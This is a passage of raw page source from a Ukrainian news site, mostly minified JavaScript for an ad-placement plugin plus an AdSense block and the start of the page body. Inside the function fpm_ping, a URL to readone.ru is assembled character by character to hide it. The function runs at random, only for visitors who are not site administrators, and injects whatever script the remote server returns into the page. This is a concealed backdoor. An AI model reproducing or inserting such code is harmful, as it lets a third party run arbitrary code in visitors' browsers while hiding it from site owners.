e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="40a5d26cc93edbfb995da607-text/javascript">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"158799","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9377282280387179\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9377282280387179\"\n     data-ad-slot=\"5564083874\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"100","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false" type="40a5d26cc93edbfb995da607-text/javascript">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>
<body id="top" class="post-template-default single single-post postid-159374 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://sigmatv.net.ua/">
				<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-40a5d26cc93edbfb995da607-="" />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
